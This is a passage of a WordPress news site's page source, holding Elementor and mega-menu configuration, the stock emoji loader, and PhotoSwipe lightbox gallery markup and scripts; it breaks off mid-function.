P\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=page&template_type=wp-page&_wpnonce=40d78251d0","keywords":["A\u00f1adir nueva P\u00e1gina","post","page","template","new","create"]},"pafe-forms":{"title":"A\u00f1adir nueva Form","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-forms&_wpnonce=40d78251d0","keywords":["A\u00f1adir nueva Form","post","page","template","new","create"]},"pafe-widget":{"title":"A\u00f1adir nueva Widget Creator","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-widget&_wpnonce=40d78251d0","keywords":["A\u00f1adir nueva Widget Creator","post","page","template","new","create"]}},"name":"create"},"site":{"title":"Sitio","dynamic":false,"items":{"homepage":{"title":"P\u00e1gina de inicio","url":"https:\/\/nortenews.com.ar","icon":"home-heart","keywords":["home","page"]},"wordpress-dashboard":{"title":"Escritorio","icon":"dashboard","url":"https:\/\/nortenews.com.ar\/wp-admin\/","keywords":["dashboard","wordpress"]},"wordpress-menus":{"title":"Men\u00fas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/nav-menus.php","keywords":["menu","wordpress"]},"wordpress-themes":{"title":"Temas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/themes.php","keywords":["themes","wordpress"]},"wordpress-customizer":{"title":"Personalizador","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/customize.php","keywords":["customizer","wordpress"]},"wordpress-plugins":{"title":"Plugins","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/plugins.php","keywords":["plugins","wordpress"]},"wordpress-users":{"title":"Usuarios","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/users.php","keywords":["users","profile","wordpress"]}},"name":"site"},"settings":{"title":"Ajustes","dynamic":false,"items":{"general-settings":{"title":"Ajustes generales","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor","keywords":["general","settings","elementor"]},"advanced":{"title":"Avanzado","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-advanced","keywords":["advanced","settings","elementor"]},"experiments":{"title":"Experimentos","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-experiments","keywords":["settings","elementor","experiments"]}},"name":"settings"},"tools":{"title":"Herramientas","dynamic":false,"items":{"tools":{"title":"Herramientas","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools","keywords":["tools","regenerate css","safe mode","debug bar","sync library","elementor"]},"replace-url":{"title":"Reemplazar URL","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-replace_url","keywords":["tools","replace url","domain","elementor"]},"maintenance-mode":{"title":"Modo de mantenimiento","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-maintenance_mode","keywords":["tools","maintenance","coming soon","elementor"]},"import-export":{"title":"Importar \/ Exportar","icon":"import-export","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-import-export-kit","keywords":["tools","import export","import","export","kit"]},"version-control":{"title":"Control de versiones","icon":"time-line","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-versions","keywords":["tools","version","control","rollback","beta","elementor"]}},"name":"tools"}}},"connect":[],"event-tracker":{"isUserDataShared":true}};
//# sourceURL=elementor-common-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2" id="elementor-common-js"></script>
<script type="text/javascript" id="elementor-app-loader-js-before">
/* <![CDATA[ */
var elementorAppConfig = {"menu_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","assets_url":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","pages_url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=page","return_url":"https:\/\/nortenews.com.ar\/wp-admin\/","hasPro":false,"admin_url":"https:\/\/nortenews.com.ar\/wp-admin\/","login_url":"https:\/\/nortenews.com.ar\/wp-login.php","base_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2","site-editor":[],"import-export":[],"kit-library":[],"onboarding":[]};
//# sourceURL=elementor-app-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/app-loader.min.js?ver=3.15.2" id="elementor-app-loader-js"></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"45fc819e52","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"0px","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=2.1.7" id="wp_megamenu-frontend_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortenews.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortenews.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-mobile {display: inline-block; margin-bottom: 0; width: auto !important; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-tablet {display: inline-block; margin-bottom: 0; width: auto !important; }} @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-desktop {display: inline-block; margin-bottom: 0; width: auto !important; } }</style><div class="pafe-break-point" data-pafe-break-point-md="768" data-pafe-break-point-lg="1025" data-pafe-ajax-url="https://nortenews.com.ar/wp-admin/admin-ajax.php"></div><div class="pswp pafe-lightbox-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">

<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>

<div class="pswp__ui pswp__ui--hidden">

<div class="pswp__top-bar">

<div class="pswp__counter"></div>

<button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button>

<button class="pswp__button pswp__button--share" title="Share"></button>

<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>


<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip">
<!-- <a href="#" class="pswp__share--facebook"></a>
<a href="#" class="pswp__share--twitter"></a>
<a href="#" class="pswp__share--pinterest"></a>
<a href="#" download class="pswp__share--download"></a> -->
</div>
</div>

<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center">
</div>
</div>
</div>

</div>


</div>

<script type="text/javascript">
  !function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});
  jQuery(document).ready(function ($) {

      $('[data-pafe-lightbox-gallery]').each(function () {
          var container = [];
          var bgOpacity = $(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-background-opacity');
          var bgColor = $(this).attr('data-pafe-lightbox-gallery-background-color');
          let $items = $(this).find('.pafe-pswp');
          let shareButtonsArray = [];
          let shareEl = false;

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-facebook')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-tweeter')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-pinterest')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-download-image')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          $items.each(function () {
              let $link = $(this).find('.gallery-item');
              let title = $(this).find('.pafe-lightbox__text').html();
              let detail = {
                  src: $link.attr('data-href'),
                  w: $link.attr('data-width'),
                  h: $link.attr('data-height'),
                  title: title,
              };
              container.push(detail);
          });
          $items.find('.gallery-item').click(function (event) {
              event.preventDefault();
              var $pswp = $('.pswp')[0];
              $('.pswp__bg').css({'background-color': bgColor});
              var options = {
                  index: $items.index(),
                  bgOpacity: bgOpacity,
                  showHideOpacity: true,
                  tapToClose: true,
                  shareEl: shareEl,
                  shareButtons: shareButtonsArray,
                  fullscreenEl: false,
              };
              // Initialize PhotoSwipe
              var gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, container, options);
              gallery.init();
          });
      });

  });
/*    (function() {

    var initPhotoSwipeFromDOM = function(gallerySelector) {

      var parseThumbnailElements = function(el) {
          var thumbElements = el.childNodes,
              numNodes = thumbElements.length,
              items = [],
              el,
              childElements,
              thumbnailEl,
              size,
              item;

          for(var i = 0; i < numNodes; i++) {
              el = thumbElements[i];

              // include only element nodes 
              if(el.nodeType !== 1) {
                continue;
              }

              childElements = el.children;

              size = el.getAttribute('data-size').split('x');

              // create slide object
              item = {
            src: el.getAttribute('data-href'),
            w: parseInt(size[0], 10),
            h: parseInt(size[1], 10),
            author: el.getAttribute('data-author')
              };

              item.el = el; // save link to element for getThumbBoundsFn

              if(childElements.length > 0) {
                item.msrc = childElements[0].getAttribute('src'); // thumbnail url
                if(childElements.length > 1) {
                    item.title = childElements[1].innerHTML; // caption (contents of figure)
                }
              }


          var mediumSrc = el.getAttribute('data-med');
                if(mediumSrc) {
                  size = el.getAttribute('data-med-size').split('x');
                  // "medium-sized" image
                  item.m = {
                      src: mediumSrc,
                      w: parseInt(size[0], 10),
                      h: parseInt(size[1], 10)
                  };
                }
                // original image
                item.o = {
                  src: item.src,
                  w: item.w,
                  h: item.h
                };

              items.push(item);
          }

          return items;
      };

      // find nearest parent element
      var closest = function closest(el, fn) {
          return el && ( fn(el) ? el : closest(el.parentNode, fn) );
      };

      var onThumbnailsClick = function(e) {
          e = e || window.event;
          e.preventDefault ? e.preventDefault() : e.returnValue = false;

          var eTarget = e.target || e.srcElement;

          var clickedListItem = closest(eTarget, function(el) {
              return el.tagName === 'A';
          });

          if(!clickedListItem) {
              return;
          }

          var clickedGallery = clickedListItem.parentNode;

          var childNodes = clickedListItem.parentNode.childNodes,
              numChildNodes = childNodes.length,
              nodeIndex = 0,
              index;

          for (var i = 0; i < numChildNodes; i++) {
              if(childNodes[i].nodeType !== 1) { 
                  continue; 
              }

              if(childNodes[i] === clickedListItem) {
                  index = nodeIndex;
                  break;
              }
              nodeIndex++;
          }

          if(index >= 0) {
              openPhotoSwipe( index, clickedGallery );
          }
          return false;
      };

      var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
          params = {};

          if(hash.length < 5) { // pid=1
              return params;
          }

          var vars = hash.split('&');
          for (var i = 0; i < vars.length; i++) {
              if(!vars[i]) {
                  continue;
              }
              var pair = vars[i].split('=');  
              if(pair.length < 2) {
                  continue;
              }           
              params[pair[0]] = pair[1];
          }

          if(params.gid) {
            params.gid = parseInt(params.gid, 10);
          }

          return params;
      };

      var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
          var pswpElement = document.querySelectorAll('.pswp')[0],
              gallery,
              options,
              items,
              shareButtonsArray = [];

        items = parseThumbnailElements(galleryElement);

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-facebook')=='yes') {
            shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-tweeter')=='yes') {
            shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-pinterest')=='yes') {
            shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-download-image')=='yes') {
            shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          // define options (if needed)
          options = {

              galleryUID: galleryElement.getAttribute('data-pswp-uid'),
              bgOpacity: galleryElement.getAttribute('data-pafe-lightbox-gallery-background-opacity'),
              shareButtons: shareButtonsArray,
              getThumbBoundsFn: function(index) {
                  // See Options->getThumbBoundsFn section of docs for more info
                  var thumbnail = items[index].el.children[0],
                      pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                      rect = thumbnail.getBoundingClientRect(); 

                  return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
              },

              addCaptionHTMLFn: function(item, captionEl, isFake) {
            if(!item.title) {
              captionEl.children[0].innerText = '';
              return false;
            }
            captionEl.children[0].innerHTML = item.title;
            //captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
            return true;
              }
          
          };


          if(fromURL) {
            if(options.galleryPIDs) {
              // parse real index when custom PIDs are used 
              // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
              for(var j = 0; j < items.length; j++) {
                if(items[j].pid == index) {
                  options.index = j;
                  break;
                }
              }
            } else {
              options.index = parseInt(index, 10) - 1;
            }
          } else {
            options.index = parseInt(index, 10);
          }

          // exit if index not found
          if( isNaN(options.index) ) {
            return;
          }



        var radios = document.getElementsByName('gallery-style');
        for (var i = 0, length = radios.length; i < length; i++) {
            if (radios[i].checked) {
                if(radios[i].id == 'radio-all-controls') {

                } else if(radios[i].id == 'radio-minimal-black') {
                  options.mainClass = 'pswp--minimal--dark';
                  options.barsSize = {top:0,bottom:0};
              options.captionEl = false;
              options.fullscreenEl = false;
              options.shareEl = false;
              options.bgOpacity = 0.85;
              options.tapToClose = true;
              options.tapToToggleControls = false;
                }
                break;
            }
        }

          if(disableAnimation) {
              options.showAnimationDuration = 0;
          }

          // Pass data to PhotoSwipe and initialize it
          gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

          // see: http://photoswipe.com/documentation/responsive-images.html
        var realViewportWidth,
            useLargeImages = false,
            firstResize = true,
            imageSrcWillChange;

        gallery.listen('beforeResize', function() {

